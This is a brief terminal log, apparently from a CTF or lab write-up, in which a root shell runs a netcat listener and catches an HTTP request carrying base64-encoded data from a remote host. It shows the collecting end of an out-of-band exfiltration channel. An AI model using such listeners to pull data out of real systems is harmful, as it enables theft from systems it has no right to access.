 [root@shiroha html]# nc -vlp 8840
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8840
Ncat: Listening on 0.0.0.0:8840
Ncat: Connection from 47.112.16.34.
Ncat: Connection from 47.112.16.34:53308.
GET /?p=PGFhPiZzZmFkPgo= HTTP/1.0
Host: 47.115.154.103:8840
Connection: close